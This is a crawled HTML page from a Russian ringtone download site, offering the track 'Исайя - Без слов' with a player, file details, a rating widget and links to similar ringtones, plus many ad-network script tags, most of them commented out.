

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/isayya-bez-slov.html
body_size: 13299
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Исайя - Без слов для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Исайя - Без слов рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/russian/">Русские</a></li>
				<li class="breadcrumb-item active" aria-current="page">Исайя - Без слов</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Исайя - Без слов &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/isayya-bez-slov"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Исайя - Без слов</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:36 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/russian/">Русские</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:36 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>559.46 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>1137</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>244</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Исайя - Без слов» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Русские»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/isayya-bez-slov";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long1">  <ul id="unit_ul1" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:112px;">Текущее 3.50/5</li><li><a href="/rating/db.php?j=1&amp;q=1&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=1&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=1&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=1&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=1&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--1 -->Рейтинг: <strong> 3.5</strong>/5 (4 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isajja-v-nol"></audio>
								</div>
								<a href="/isajja-v-nol.html" title="Скачать рингтон Исайя - В ноль">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Исайя - В ноль</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14381" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">532</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long14381">
    <ul id="unit_ul14381" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14381&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14381&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14381&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14381&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14381&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isajja-moj-gorod"></audio>
								</div>
								<a href="/isajja-moj-gorod.html" title="Скачать рингтон Исайя - Мой город">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Исайя - Мой город</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="31876" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">623</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">47</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long31876">
    <ul id="unit_ul31876" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=31876&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=31876&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=31876&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=31876&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=31876&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isajya-kogda-ty-uidesh"></audio>
								</div>
								<a href="/isajya-kogda-ty-uidesh.html" title="Скачать рингтон Исайя - Когда Ты Уйдешь">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Исайя - Когда Ты Уйдешь</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="46209" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">2361</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1678</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long46209">
    <ul id="unit_ul46209" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=46209&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=46209&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=46209&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=46209&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=46209&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (14 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isajja-detka-ty-moj-kosmos"></audio>
								</div>
								<a href="/isajja-detka-ty-moj-kosmos.html" title="Скачать рингтон Исайя - Детка, ты мой космос">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Исайя - Детка, ты мой космос</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="11846" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">882</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">62</span></i>
